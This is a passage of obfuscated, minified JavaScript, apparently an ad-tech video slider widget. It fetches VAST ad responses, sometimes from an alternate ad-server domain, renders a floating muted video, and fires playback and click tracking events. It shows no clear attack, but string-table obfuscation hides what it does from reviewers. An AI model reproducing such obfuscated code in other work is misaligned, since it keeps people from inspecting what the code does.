_0x3ebe52=window[_0x9b8f89(0x55c)+_0x9b8f89(0xf06)](_0x178c67),_0x5824e7=parseFloat(_0x3ebe52[_0x9b8f89(0xb58)+'t']),_0x109e28=parseFloat(_0x3ebe52[_0x9b8f89(0xb32)]);this.#kt=_0x178c67[_0x9b8f89(0x7db)+'h']-_0x5824e7-_0x109e28,this.#i[_0x9b8f89(0xecb)](_0x9b8f89(0x168d)+_0x9b8f89(0xce1)+':',this.#kt);}}#Ut(){const _0x2d30c2=_0x4fe44e,_0x52b6f2=document[_0x2d30c2(0x131b)+_0x2d30c2(0x1362)]('a');_0x52b6f2[_0x2d30c2(0x435)][_0x2d30c2(0x6a8)]=_0x2d30c2(0x838),_0x52b6f2[_0x2d30c2(0x435)][_0x2d30c2(0x4f4)]=_0x2d30c2(0x910),_0x52b6f2[_0x2d30c2(0x435)][_0x2d30c2(0xed2)]=_0x2d30c2(0xcd7),_0x52b6f2[_0x2d30c2(0x435)][_0x2d30c2(0xbc8)]=_0x2d30c2(0x11dc),_0x52b6f2[_0x2d30c2(0x435)][_0x2d30c2(0x458)]=_0x2d30c2(0x11dc),_0x52b6f2[_0x2d30c2(0xa92)]=this.#vt[_0x2d30c2(0xa14)],document[_0x2d30c2(0xb8c)][_0x2d30c2(0x293)+'d'](_0x52b6f2);}},'VideoSlider':class{#s;#i;#Mt=0x5;#Vt=!0x0;#t={};#$t={};#Bt;#Ft='';#v=!0x1;#T=_0x4fe44e(0x15f5);#b='';#C='';#qt;#zt;#_t=null;#Ht=null;#at=!0x1;#Wt=null;constructor(_0x2385b0){const _0x3a994d=_0x4fe44e;if(this.#i=new _0x4c4534(_0x3a994d(0x29f)),this.#t=_0x2385b0,this.#s=window[_0x2385b0[_0x3a994d(0xee1)+_0x3a994d(0x31e)]],this.#C=_0x2385b0[_0x3a994d(0x84f)+_0x3a994d(0xff8)],this.#Ft=window[_0x3a994d(0x7b6)][_0x3a994d(0x1236)]+'//'+this.#t[_0x3a994d(0x1550)+_0x3a994d(0x242)],this.#qt=_0x90348b?0x140:0x1aa,this.#zt=_0x90348b?0xb4:0xf0,this.#t[_0x3a994d(0x4fc)+_0x3a994d(0xdd5)])return this.#$t[_0x3a994d(0x1263)+_0x3a994d(0x2ad)]=_0x3a994d(0x157a),this.#$t[_0x3a994d(0xe0e)+_0x3a994d(0x39c)]=0xa,void this.#ze()[_0x3a994d(0x6d5)](_0x2e32d3=>{const _0x4239b7=_0x3a994d;this.#i[_0x4239b7(0x1605)](_0x2e32d3);});this.#t[_0x3a994d(0x1615)+_0x3a994d(0x13eb)]&&(this.#T+=this.#t[_0x3a994d(0x1615)+_0x3a994d(0x13eb)]),this.#s[_0x3a994d(0x1234)+_0x3a994d(0x1059)](!0x1)[_0x3a994d(0x135b)](_0x447094=>(this.#b=_0x447094,this.#jt()))[_0x3a994d(0x135b)](()=>{const _0x1780db=_0x3a994d;this.#$t['hp']&&this.#pt(this.#$t['hp']),setTimeout(this.#ze[_0x1780db(0xa7d)](this),this.#$t[_0x1780db(0x12be)]*_0x1ba62e);})[_0x3a994d(0x6d5)](_0x55bc28=>{const _0x2afbf2=_0x3a994d;this.#i[_0x2afbf2(0x1605)](_0x55bc28);});}#Gt(){const _0x55d172=_0x4fe44e;let _0x3eb8ce=this.#Ft+(_0x55d172(0x13b4)+_0x55d172(0x4f0));if(this.#t[_0x55d172(0x34d)+_0x55d172(0xd0f)]&&this.#s[_0x55d172(0x40a)]()){const {adserverDomain:_0x3f9544}=this.#t[_0x55d172(0x34d)+_0x55d172(0xd0f)],_0x458cbe='/'+_0x16e953(_0x55d172(0x275)+_0x55d172(0x1107));_0x3eb8ce=window[_0x55d172(0x7b6)][_0x55d172(0x1236)]+'//'+_0x3f9544+_0x458cbe;}return _0x3eb8ce+=_0x55d172(0x3f5)+this.#t[_0x55d172(0x3e3)],_0x3eb8ce+=_0x55d172(0xfad)+this.#T,this.#t[_0x55d172(0x34d)+_0x55d172(0xd0f)]&&(_0x3eb8ce+=_0x55d172(0xfff)),this.#t[_0x55d172(0x34d)+_0x55d172(0xd0f)]&&this.#t[_0x55d172(0x34d)+_0x55d172(0xd0f)][_0x55d172(0x1202)]&&(_0x3eb8ce+=_0x55d172(0xfba)+this.#t[_0x55d172(0x34d)+_0x55d172(0xd0f)][_0x55d172(0x1202)]),this.#t[_0x55d172(0x34d)+_0x55d172(0xd0f)]&&this.#s[_0x55d172(0x40a)]()&&(_0x3eb8ce+=_0x55d172(0x12f5),_0x3eb8ce+=_0x55d172(0x126d),_0x3eb8ce=_0x498073(_0x3eb8ce)),_0x3eb8ce;}async #jt(){const _0x1a04e9=_0x4fe44e;let _0x494833=0x0,_0x48b4b5=0x1;for(;_0x494833<0x3;)try{let _0xbd872f=await fetch(this.#Gt());if(0xc8!==_0xbd872f[_0x1a04e9(0x1eb)])throw new Error(_0x1a04e9(0xca3)+_0x1a04e9(0xd5d)+_0xbd872f[_0x1a04e9(0x1eb)]+':\x20'+_0xbd872f[_0x1a04e9(0xe7e)]);return _0xbd872f=await _0xbd872f[_0x1a04e9(0x552)](),this.#$t=_0xf04242(_0xbd872f),void this.#i[_0x1a04e9(0xecb)](_0x1a04e9(0xb00)+_0x1a04e9(0xdaf),this.#$t);}catch(_0xd8d0d7){this.#i[_0x1a04e9(0x1605)](_0x1a04e9(0x155d)+_0x1a04e9(0x16cd)+_0x1a04e9(0x95a),_0xd8d0d7),this.#t[_0x1a04e9(0x34d)+_0x1a04e9(0xd0f)]&&!this.#s[_0x1a04e9(0x40a)]()&&this.#s[_0x1a04e9(0x1298)+_0x1a04e9(0xdd5)](),this.#i[_0x1a04e9(0xecb)](_0x1a04e9(0x13f0)+_0x48b4b5+'s'),await _0x52bf03(_0x48b4b5*_0x1ba62e),_0x48b4b5*=0x5,_0x494833++;}throw new Error(_0x1a04e9(0x318)+_0x1a04e9(0x1478)+_0x1a04e9(0x107f)+_0x1a04e9(0x1648)+_0x1a04e9(0x697)+'s');}async #ze(){const _0x17b3ab=_0x4fe44e;let _0x400670;try{_0x400670=await this.#Zt();}catch(_0x2519b1){return this.#i[_0x17b3ab(0x1605)](_0x17b3ab(0x1510)+_0x17b3ab(0x15b9),_0x2519b1),void this.#i[_0x17b3ab(0xecb)](_0x17b3ab(0x3ef));}this.#v=!0x0,this.#Kt(_0x400670);}async #Qt(){const _0x481518=_0x4fe44e;let _0x59d576=this.#Ft+(_0x481518(0xd9f)+_0x481518(0x225));if(this.#t[_0x481518(0x34d)+_0x481518(0xd0f)]&&this.#s[_0x481518(0x40a)]()){const {adserverDomain:_0xaa00d0}=this.#t[_0x481518(0x34d)+_0x481518(0xd0f)],_0x168acd='/'+_0x16e953(_0x481518(0x275)+_0x481518(0x1107));_0x59d576=window[_0x481518(0x7b6)][_0x481518(0x1236)]+'//'+_0xaa00d0+_0x168acd;}_0x59d576+=_0x481518(0x3f5)+this.#t[_0x481518(0x3e3)],this.#t[_0x481518(0x115c)]&&(_0x59d576+=_0x481518(0xcf7)+encodeURIComponent(this.#t[_0x481518(0x115c)])),this.#v&&(_0x59d576+=_0x481518(0x1b1)),this.#b&&(_0x59d576+=this.#b),this.#s[_0x481518(0x60c)+'d']()&&(_0x59d576+=_0x481518(0xa8e));const _0x1ed7a4=await this.#s[_0x481518(0xf7b)]();return null!==_0x1ed7a4&&(_0x59d576+=_0x481518(0x12e2)+_0x1ed7a4),_0x59d576=_0x59d576+_0x481518(0x2df)+this.#s[_0x481518(0x12b9)+_0x481518(0x2f4)+'g']()+_0x481518(0x13e7)+encodeURIComponent(this.#C)+_0x481518(0x102b)+encodeURIComponent(_0x5672e6())+_0x481518(0xfad)+this.#T+_0x481518(0x4a7)+encodeURIComponent(_0x4e7055()),this.#t[_0x481518(0x34d)+_0x481518(0xd0f)]&&(_0x59d576+=_0x481518(0xfff)),this.#t[_0x481518(0x34d)+_0x481518(0xd0f)]&&this.#t[_0x481518(0x34d)+_0x481518(0xd0f)][_0x481518(0x1202)]&&(_0x59d576+=_0x481518(0xfba)+this.#t[_0x481518(0x34d)+_0x481518(0xd0f)][_0x481518(0x1202)]),this.#t[_0x481518(0x34d)+_0x481518(0xd0f)]&&this.#s[_0x481518(0x40a)]()?(_0x59d576+=_0x481518(0x12f5),_0x59d576+=_0x481518(0x12e1),this.#i[_0x481518(0xecb)](_0x481518(0x1177)+_0x59d576),_0x498073(_0x59d576)):(this.#i[_0x481518(0xecb)](_0x481518(0x1214),_0x59d576),_0x59d576);}#Xt(_0x2a6db4){const _0x520b41=_0x4fe44e;if(!_0x2a6db4||0x0===_0x2a6db4[_0x520b41(0x789)])return null;const _0x363f83=window[_0x520b41(0xc04)],_0x19bf0d=navigator[_0x520b41(0x129b)]||navigator[_0x520b41(0xd37)+_0x520b41(0xe05)]||navigator[_0x520b41(0x1331)+_0x520b41(0x72c)],_0x1b6727=_0x19bf0d?_0x19bf0d[_0x520b41(0xde4)+_0x520b41(0xebe)]:'4g';this.#i[_0x520b41(0xecb)](_0x520b41(0xadf)+_0x520b41(0x59a),_0x1b6727),_0x2a6db4[_0x520b41(0x7a4)]((_0x3315f7,_0x5e0862)=>Number(_0x5e0862[_0x520b41(0x979)])-Number(_0x3315f7[_0x520b41(0x979)]));let _0x2372a6=_0x2a6db4[_0x2a6db4[_0x520b41(0x789)]-0x1];for(const _0x41f027 of _0x2a6db4)if(Number(_0x41f027[_0x520b41(0x979)])<=_0x363f83){_0x2372a6=_0x520b41(0x145c)===_0x1b6727||'2g'===_0x1b6727?_0x2a6db4[_0x2a6db4[_0x520b41(0x789)]-0x1]:'3g'===_0x1b6727?_0x2a6db4[_0x520b41(0x84d)](_0x50591e=>Number(_0x50591e[_0x520b41(0x979)])<=0x1e0)||_0x2372a6:_0x41f027;break;}return this.#i[_0x520b41(0xecb)](_0x520b41(0x11ed)+_0x520b41(0x11be),_0x2372a6),_0x2372a6[_0x520b41(0x7e5)];}async #Zt(){const _0x90662b=_0x4fe44e,_0x2c87f8=await this.#Qt();let _0x4170da;if(this.#i[_0x90662b(0xecb)](_0x90662b(0xcb4)+_0x90662b(0xa06)+'m:',_0x2c87f8),this.#Ht=new _0xfe896a(),this.#t[_0x90662b(0x4fc)+_0x90662b(0xdd5)]){const _0x25ebc3=new DOMParser()[_0x90662b(0x1432)+_0x90662b(0x329)](this.#t[_0x90662b(0xd14)],_0x90662b(0x420)+_0x90662b(0x794));_0x4170da=await this.#Ht[_0x90662b(0x132e)](_0x25ebc3);}else try{_0x4170da=await this.#Ht[_0x90662b(0xb74)](_0x2c87f8);}catch(_0x2805b9){if(this.#i[_0x90662b(0x1605)](_0x90662b(0x155d)+_0x90662b(0x1361)+'ad',_0x2805b9),this.#t[_0x90662b(0x34d)+_0x90662b(0xd0f)]&&!this.#s[_0x90662b(0x40a)]())return this.#s[_0x90662b(0x1298)+_0x90662b(0xdd5)](),this.#Zt();}if(this.#i[_0x90662b(0xecb)](_0x90662b(0x668),_0x4170da),!_0x4170da||!_0x4170da[_0x90662b(0xd1b)][_0x90662b(0x789)])throw new Error(_0x90662b(0x13c9)+_0x90662b(0x48d)+_0x90662b(0x7c2));const _0x33da12=_0x4170da[_0x90662b(0xd1b)][0x0];this.#i[_0x90662b(0xecb)](_0x90662b(0x94f),_0x33da12);const _0x165b71=_0x33da12[_0x90662b(0x412)][_0x90662b(0x84d)](_0x427b21=>_0x90662b(0x1562)===_0x427b21[_0x90662b(0xe8a)]);if(!_0x165b71||!_0x165b71[_0x90662b(0x1604)][_0x90662b(0x789)])throw new Error(_0x90662b(0xd72)+_0x90662b(0x16a3)+_0x90662b(0xce8)+_0x90662b(0x1577)+'se');this.#i[_0x90662b(0xecb)](_0x90662b(0x1532),_0x165b71),_0x165b71[_0x90662b(0xc4b)]&&_0x165b71[_0x90662b(0xc4b)]>-0x1?(this.#i[_0x90662b(0xecb)](_0x90662b(0x38c)+_0x90662b(0x142f),_0x165b71[_0x90662b(0xc4b)]),this.#Mt=_0x165b71[_0x90662b(0xc4b)]):this.#Mt=this.#$t[_0x90662b(0xe0e)+_0x90662b(0x39c)];const _0x304bf7=this.#Xt(_0x165b71[_0x90662b(0x1604)]);if(!_0x304bf7)throw new Error(_0x90662b(0x47a)+_0x90662b(0x653)+_0x90662b(0x12bb));this.#i[_0x90662b(0xecb)](_0x90662b(0x3be)+_0x90662b(0x351),_0x304bf7);const _0x110822=_0x165b71[_0x90662b(0x76d)+_0x90662b(0x4e9)+_0x90662b(0x508)]?.[_0x90662b(0x3cd)]||null;if(!this.#t[_0x90662b(0x4fc)+_0x90662b(0xdd5)]&&!_0x110822)throw new Error(_0x90662b(0x9b3)+_0x90662b(0x79a)+_0x90662b(0xdef));const _0x380c23={};return _0x380c23[_0x90662b(0xfe6)+'RL']=_0x304bf7,_0x380c23[_0x90662b(0x57d)+_0x90662b(0xdc4)]=_0x110822,_0x380c23['ad']=_0x33da12,_0x380c23[_0x90662b(0x1c3)]=_0x165b71,_0x380c23;}#Kt(_0xaaef1e){const _0x103417=_0x4fe44e,{mediaFileURL:_0x8b1c7e,clickThroughURL:_0xc5fb05,ad:_0x376274,creative:_0x5621b7}=_0xaaef1e;this.#Bt=document[_0x103417(0x131b)+_0x103417(0x1362)](_0x103417(0x6b3)),this.#Bt[_0x103417(0x4aa)+'te'](_0x103417(0xd3f),'1');const _0x4776cf={};_0x4776cf[_0x103417(0x3e5)]=_0x103417(0xb05);const _0x14afdc=this.#Bt[_0x103417(0x8c5)+'ow'](_0x4776cf),_0x24415e=((_0x51774d,_0x1115f0,_0x3d4637)=>{const _0x20b52e=_0x103417,_0x2f750a=document[_0x20b52e(0x131b)+_0x20b52e(0x1362)](_0x20b52e(0x6b3));return _0x2f750a[_0x20b52e(0x435)][_0x20b52e(0xed2)]=_0x20b52e(0x970),_0x2f750a[_0x20b52e(0x435)][_0x20b52e(0x126)]=_0x20b52e(0x4a1),_0x2f750a[_0x20b52e(0x435)][_0x20b52e(0x979)]=_0x51774d+'px',_0x2f750a[_0x20b52e(0x435)][_0x20b52e(0xa70)]=_0x1115f0+'px',_0x2f750a[_0x20b52e(0x435)][_0x20b52e(0x137d)]=_0x20b52e(0x14a1),_0x2f750a[_0x20b52e(0x435)][_0x20b52e(0x802)+'us']=_0x20b52e(0x9a5),_0x2f750a[_0x20b52e(0x435)][_0x20b52e(0xf8d)]=_0x20b52e(0x910),_0x2f750a[_0x20b52e(0x435)][_0x20b52e(0xfe5)]=_0x20b52e(0xa12),_0x2f750a[_0x20b52e(0x435)][_0x20b52e(0x227)]=_0x20b52e(0x16d4)+_0x20b52e(0x4b7)+_0x20b52e(0xaa0),_0x2f750a[_0x20b52e(0x435)][_0x20b52e(0x167d)]=_0x20b52e(0x934),_0x20b52e(0xbc8)===_0x3d4637?(_0x2f750a[_0x20b52e(0x435)][_0x20b52e(0xbc8)]=_0x20b52e(0x1196),_0x2f750a[_0x20b52e(0x435)][_0x20b52e(0x685)]=_0x20b52e(0xdf3)+_0x20b52e(0x1225)):(_0x2f750a[_0x20b52e(0x435)][_0x20b52e(0x157a)]=_0x20b52e(0x1196),_0x2f750a[_0x20b52e(0x435)][_0x20b52e(0x685)]=_0x20b52e(0xdf3)+_0x20b52e(0x10e2)),_0x2f750a[_0x20b52e(0x435)][_0x20b52e(0xf98)]=_0x20b52e(0x685),_0x2f750a[_0x20b52e(0x435)][_0x20b52e(0x1223)]=_0x20b52e(0x9da)+_0x20b52e(0x304)+_0x20b52e(0xc08),_0x2f750a;})(this.#qt,this.#zt,this.#$t[_0x103417(0x1263)+_0x103417(0x2ad)]);this.#i[_0x103417(0xecb)](_0x103417(0x6f9),_0x8b1c7e);const _0xc1532=document[_0x103417(0x131b)+_0x103417(0x1362)](_0x103417(0x10bc));_0xc1532[_0x103417(0x142e)]=_0x8b1c7e,_0xc1532[_0x103417(0x979)]=this.#qt,_0xc1532[_0x103417(0xa70)]=this.#zt,_0xc1532[_0x103417(0x86d)]=!0x0,_0xc1532[_0x103417(0x435)][_0x103417(0x802)+'us']=_0x103417(0x9a5),_0xc1532[_0x103417(0x435)][_0x103417(0x1694)]=_0x103417(0x9a1),_0xc1532[_0x103417(0x435)][_0x103417(0x6a8)]=_0x103417(0x13ab),_0xc1532[_0x103417(0xf36)]=!0x1,_0xc1532[_0x103417(0x4aa)+'te'](_0x103417(0x305)+'e',''),_0xc1532[_0x103417(0x4aa)+'te'](_0x103417(0x15c4)+_0x103417(0x8a3),''),_0xc1532[_0x103417(0x4aa)+'te'](_0x103417(0xdee),''),_0xc1532[_0x103417(0x4aa)+'te'](_0x103417(0x165),_0x103417(0x12ec)),this.#_t=new _0x1374d8(null,_0x376274,_0x5621b7);let _0x57804c=!0x1;_0xc1532[_0x103417(0x214)+_0x103417(0x4a9)](_0x103417(0x142a),()=>{const _0x5e6c16=_0x103417;_0x57804c||(this.#_t[_0x5e6c16(0x1567)](_0x5e6c16(0x331)),this.#_t[_0x5e6c16(0xe5f)+_0x5e6c16(0xaa2)](),this.#_t[_0x5e6c16(0x1567)](_0x5e6c16(0x15b4)+'ew'),_0x57804c=!0x0);}),this.#Wt=()=>this.#Yt(_0xc1532),document[_0x103417(0x214)+_0x103417(0x4a9)](_0x103417(0x4f4)+_0x103417(0x15f6),this.#Wt);const _0x19946b={};_0x19946b[_0x103417(0xda8)]=!0x1,_0x19946b[_0x103417(0x8ba)]=!0x1,_0x19946b[_0x103417(0xfdf)]=!0x1;const _0x575d9b=_0x19946b;_0xc1532[_0x103417(0x214)+_0x103417(0x4a9)](_0x103417(0x1ad),()=>{const _0x3a8f84=_0x103417,_0x1dcaad=_0xc1532[_0x3a8f84(0xea7)+'e']/_0xc1532[_0x3a8f84(0x1463)];_0x1dcaad>=0.25&&!_0x575d9b[_0x3a8f84(0xda8)]&&(this.#_t[_0x3a8f84(0x1567)](_0x3a8f84(0x14c2)+_0x3a8f84(0x15a)),_0x575d9b[_0x3a8f84(0xda8)]=!0x0),_0x1dcaad>=0.5&&!_0x575d9b[_0x3a8f84(0x8ba)]&&(this.#_t[_0x3a8f84(0x1567)](_0x3a8f84(0xe38)),_0x575d9b[_0x3a8f84(0x8ba)]=!0x0),_0x1dcaad>=0.75&&!_0x575d9b[_0x3a8f84(0xfdf)]&&(this.#_t[_0x3a8f84(0x1567)](_0x3a8f84(0xe11)+_0x3a8f84(0x15a)),_0x575d9b[_0x3a8f84(0xfdf)]=!0x0);}),_0xc1532[_0x103417(0x214)+_0x103417(0x4a9)](_0x103417(0xcc5),()=>{const _0x1f2066=_0x103417;this.#i[_0x1f2066(0xecb)](_0x1f2066(0x15c9)+'d'),this.#_t[_0x1f2066(0x1567)](_0x1f2066(0x10e8)),this.#Jt();}),_0xc1532[_0x103417(0x214)+_0x103417(0x4a9)](_0x103417(0x1605),_0x4b960f=>{const _0x1f12df=_0x103417;this.#i[_0x1f12df(0x1605)](_0x1f12df(0x16ca)+'r',_0x4b960f),this.#Jt();});const _0x51db59=((()=>{const _0x1255ad=_0x103417,_0x35eb2a=document[_0x1255ad(0x131b)+_0x1255ad(0x1362)](_0x1255ad(0x6b3));_0x35eb2a[_0x1255ad(0x435)][_0x1255ad(0xed2)]=_0x1255ad(0x12ef),_0x35eb2a[_0x1255ad(0x435)][_0x1255ad(0x458)]=_0x1255ad(0x8f8),_0x35eb2a[_0x1255ad(0x435)][_0x1255ad(0xbc8)]=_0x1255ad(0x8f8),_0x35eb2a[_0x1255ad(0x435)][_0x1255ad(0x685)]=_0x1255ad(0x845)+_0x1255ad(0x1637)+')',_0x35eb2a[_0x1255ad(0x435)][_0x1255ad(0x137d)]=_0x1255ad(0x145a)+_0x1255ad(0xde7),_0x35eb2a[_0x1255ad(0x435)][_0x1255ad(0x802)+'us']=_0x1255ad(0x8f8),_0x35eb2a[_0x1255ad(0x435)][_0x1255ad(0x14c4)]=_0x1255ad(0x4a1),_0x35eb2a[_0x1255ad(0x435)][_0x1255ad(0x6a8)]=_0x1255ad(0x909),_0x35eb2a[_0x1255ad(0x435)][_0x1255ad(0x645)]=_0x1255ad(0x696),_0x35eb2a[_0x1255ad(0x435)][_0x1255ad(0x31f)+_0x1255ad(0x310)]=_0x1255ad(0x696);const _0xda19d7=document[_0x1255ad(0x131b)+_0x1255ad(0x1362)](_0x1255ad(0x6b3));_0xda19d7[_0x1255ad(0x435)][_0x1255ad(0x979)]=_0x1255ad(0xdcc),_0xda19d7[_0x1255ad(0x435)][_0x1255ad(0xa70)]=_0x1255ad(0xdcc),_0xda19d7[_0x1255ad(0x435)][_0x1255ad(0x481)]=_0x1255ad(0x16aa)+_0x1255ad(0x5f7)+_0x1255ad(0x11df)+_0x1255ad(0xe58),_0xda19d7[_0x1255ad(0x435)][_0x1255ad(0x15ba)]=_0x1255ad(0x16aa)+_0x1255ad(0xc06),_0xda19d7[_0x1255ad(0x435)][_0x1255ad(0x802)+'us']=_0x1255ad(0x8f8);const _0x4f9797={};_0x4f9797[_0x1255ad(0x3e5)]=_0x1255ad(0xb05);const _0x7c1101=_0x35eb2a[_0x1255ad(0x8c5)+'ow'](_0x4f9797),_0x2289b7=document[_0x1255ad(0x131b)+_0x1255ad(0x1362)](_0x1255ad(0x435));return _0x2289b7[_0x1255ad(0x8f7)+'t']=_0x1255ad(0x2bb)+_0x1255ad(0x63f)+_0x1255ad(0x3a7)+_0x1255ad(0xd11)+_0x1255ad(0x94e)+_0x1255ad(0x1238)+_0x1255ad(0x361)+_0x1255ad(0xd11)+_0x1255ad(0x94e)+_0x1255ad(0x1259)+_0x1255ad(0xe5c)+_0x1255ad(0xbd7)+_0x1255ad(0x1117)+_0x1255ad(0x1456)+_0x1255ad(0x285)+_0x1255ad(0x58e)+_0x1255ad(0x9e9),_0x7c1101[_0x1255ad(0x293)+'d'](_0x2289b7),_0x7c1101[_0x1255ad(0x293)+'d'](_0xda19d7),_0x35eb2a[_0x1255ad(0x435)][_0x1255ad(0x6a8)]=_0x1255ad(0x838),_0x35eb2a;})());_0xc1532[_0x103417(0x214)+_0x103417(0x4a9)](_0x103417(0xe31),()=>{const _0x55fb3d=_0x103417;this.#i[_0x55fb3d(0xecb)](_0x55fb3d(0x15ce)+_0x55fb3d(0x10ab)),_0x51db59[_0x55fb3d(0x435)][_0x55fb3d(0x6a8)]=_0x55fb3d(0x13ab);}),_0xc1532[_0x103417(0x214)+_0x103417(0x4a9)](_0x103417(0x40b),()=>{const _0xf53b5e=_0x103417;this.#i[_0xf53b5e(0xecb)](_0xf53b5e(0x470)+_0xf53b5e(0xc2e));}),_0xc1532[_0x103417(0x214)+_0x103417(0x4a9)](_0x103417(0xab9),()=>{const _0xa4e7f=_0x103417;_0x51db59[_0xa4e7f(0x435)][_0xa4e7f(0x6a8)]=_0xa4e7f(0x838);}),_0x24415e[_0x103417(0x214)+_0x103417(0x4a9)](_0x103417(0x1019),_0x5e3178=>{const _0x5c8dc8=_0x103417;_0x5e3178[_0x5c8dc8(0x1f8)+_0x5c8dc8(0x138a)](),_0x5e3178[_0x5c8dc8(0xbfd)+_0x5c8dc8(0x27d)](),_0xc5fb05&&(this.#_t[_0x5c8dc8(0x1567)](_0x5c8dc8(0xb03)+'gh'),window[_0x5c8dc8(0xb05)](_0xc5fb05,_0x5c8dc8(0xf83),_0x5c8dc8(0xd54)+_0x5c8dc8(0x168a)));});let _0x2a2ca0=!0x1;_0xc1532[_0x103417(0x214)+_0x103417(0x4a9)](_0x103417(0x655)+_0x103417(0x1698),()=>{const _0x452d11=_0x103417;this.#i[_0x452d11(0xecb)](_0x452d11(0x655)+_0x452d11(0xe62)+_0x452d11(0x121c)),_0x2a2ca0||(this.#i[_0x452d11(0xecb)](_0x452d11(0xd5f)+_0x452d11(0x1187)+_0x452d11(0x93d)+_0x452d11(0x2b1)),((_0x26932c,_0x4ce977,_0x53604c,_0x4d6516,_0x4f8f64)=>{const _0x562318=_0x452d11,_0x368a76=performance[_0x562318(0xe39)]();requestAnimationFrame(function _0x14a663(_0x508f5b){const _0x43e54d=_0x562318,_0x5ddb2c=_0x508f5b-_0x368a76,_0x4e9930=Math[_0x43e54d(0x122d)](_0x5ddb2c/0x12c,0x1),_0x1be21e=0x0+_0x4e9930*(0x2-_0x4e9930)*(_0x53604c-0x0);_0x26932c[_0x43e54d(0x435)][_0x4f8f64]=_0x1be21e+'px',_0x4e9930<0x1&&requestAnimationFrame(_0x14a663);});})(_0x24415e,0x0,this.#qt+0xa,0x0,_0x452d11(0xbc8)===this.#$t[_0x452d11(0x1263)+_0x452d11(0x2ad)]?_0x452d11(0xbc8):_0x452d11(0x157a)),_0x2a2ca0=!0x0);});const _0x4f73f3=((()=>{const _0x309167=_0x103417,_0x50bb14=document[_0x309167(0x131b)+_0x309167(0x1362)](_0x309167(0x6b3));return _0x50bb14[_0x309167(0xc2c)]=_0x322e42,_0x50bb14[_0x309167(0x435)][_0x309167(0xed2)]=_0x309167(0x12ef),_0x50bb14[_0x309167(0x435)][_0x309167(0x458)]=_0x309167(0x9ba),_0x50bb14[_0x309167(0x435)][_0x309167(0xbc8)]=_0x309167(0x9ba),_0x50bb14[_0x309167(0x435)][_0x309167(0x167d)]=_0x309167(0x934),_0x50bb14[_0x309167(0x435)][_0x309167(0x137d)]=_0x309167(0x8d6)+_0x309167(0x2d1),_0x50bb14[_0x309167(0x435)][_0x309167(0x979)]=_0x309167(0x1b9),_0x50bb14[_0x309167(0x435)][_0x309167(0xa70)]=_0x309167(0x1b9),_0x50bb14[_0x309167(0x435)][_0x309167(0x6a8)]=_0x309167(0x909),_0x50bb14[_0x309167(0x435)][_0x309167(0x645)]=_0x309167(0x696),_0x50bb14[_0x309167(0x435)][_0x309167(0x31f)+_0x309167(0x310)]=_0x309167(0x696),_0x50bb14[_0x309167(0x435)][_0x309167(0x802)+'us']=_0x309167(0x8f8),_0x50bb14;})());_0x4f73f3[_0x103417(0x928)]=_0x2acfbe=>{const _0x2db5b7=_0x103417;this.#i[_0x2db5b7(0xecb)](_0x2db5b7(0xea8)+_0x2db5b7(0x6bf)),_0x2acfbe[_0x2db5b7(0xbfd)+_0x2db5b7(0x27d)](),_0xc1532[_0x2db5b7(0x86d)]=!_0xc1532[_0x2db5b7(0x86d)],_0x4f73f3[_0x2db5b7(0xc2c)]=_0xc1532[_0x2db5b7(0x86d)]?_0x322e42:_0x2db5b7(0x8a5)+_0x2db5b7(0xa3c)+_0x2db5b7(0xc1f)+_0x2db5b7(0x4ab)+_0x2db5b7(0x154d)+_0x2db5b7(0x132d)+_0x2db5b7(0x857)+_0x2db5b7(0x277)+_0x2db5b7(0x1055)+_0x2db5b7(0xec2)+_0x2db5b7(0xb6b)+_0x2db5b7(0x531)+_0x2db5b7(0x12bd)+_0x2db5b7(0x4ce)+_0x2db5b7(0xc62)+_0x2db5b7(0xe77)+_0x2db5b7(0x1531)+_0x2db5b7(0x1505)+_0x2db5b7(0x3d1)+_0x2db5b7(0x6ba)+_0x2db5b7(0x941)+_0x2db5b7(0x169b)+_0x2db5b7(0xa0c)+_0x2db5b7(0x14a9)+_0x2db5b7(0x1277)+_0x2db5b7(0x16d8)+_0x2db5b7(0xd96)+_0x2db5b7(0x1669)+_0x2db5b7(0x1625)+_0x2db5b7(0xe81)+_0x2db5b7(0xc94)+_0x2db5b7(0x569)+_0x2db5b7(0x9e7)+_0x2db5b7(0x144c)+_0x2db5b7(0x5b0)+_0x2db5b7(0x11ba)+_0x2db5b7(0x2c7)+_0x2db5b7(0x1281)+_0x2db5b7(0x1001)+_0x2db5b7(0x911)+_0x2db5b7(0xfee)+_0x2db5b7(0x10c7)+_0x2db5b7(0xe99)+_0x2db5b7(0xca6)+_0x2db5b7(0x65f)+_0x2db5b7(0xa9f)+_0x2db5b7(0x566)+_0x2db5b7(0x188)+_0x2db5b7(0x9b1)+_0x2db5b7(0x36d)+_0x2db5b7(0x16a7)+_0x2db5b7(0x1012)+_0x2db5b7(0x34e)+_0x2db5b7(0x3e7)+_0x2db5b7(0x15db)+_0x2db5b7(0x5ba)+_0x2db5b7(0x33e)+_0x2db5b7(0xa5f)+_0x2db5b7(0x9ac)+_0x2db5b7(0x147)+_0x2db5b7(0x1021)+_0x2db5b7(0x14bd)+_0x2db5b7(0xb53)+_0x2db5b7(0x679)+_0x2db5b7(0x181)+_0x2db5b7(0x859)+_0x2db5b7(0x17e)+_0x2db5b7(0x12e0)+_0x2db5b7(0x131a)+_0x2db5b7(0x1419)+_0x2db5b7(0x5e8)+_0x2db5b7(0x1b6)+_0x2db5b7(0xa58)+_0x2db5b7(0x91f)+_0x2db5b7(0x1082)+_0x2db5b7(0x64b)+_0x2db5b7(0xba5)+_0x2db5b7(0x12ea)+_0x2db5b7(0x1041)+_0x2db5b7(0xc43)+_0x2db5b7(0xfce)+_0x2db5b7(0x1535)+_0x2db5b7(0x376)+_0x2db5b7(0xd28)+_0x2db5b7(0x14c7)+_0x2db5b7(0x13fd)+_0x2db5b7(0xa25)+_0x2db5b7(0x5ed)+_0x2db5b7(0x1515)+_0x2db5b7(0xcc6)+_0x2db5b7(0xd40)+_0x2db5b7(0xfc3)+_0x2db5b7(0x15f2)+_0x2db5b7(0x341)+_0x2db5b7(0x506)+_0x2db5b7(0x12d8)+_0x2db5b7(0x112e)+_0x2db5b7(0x627)+_0x2db5b7(0x77c)+_0x2db5b7(0x14eb)+(_0x2db5b7(0xc67)+'g>'),this.#_t[_0x2db5b7(0x1567)](_0xc1532[_0x2db5b7(0x86d)]?_0x2db5b7(0x550):_0x2db5b7(0xc1c));};const _0x9b1058=((_0x4596b7,_0x3e468a)=>{const 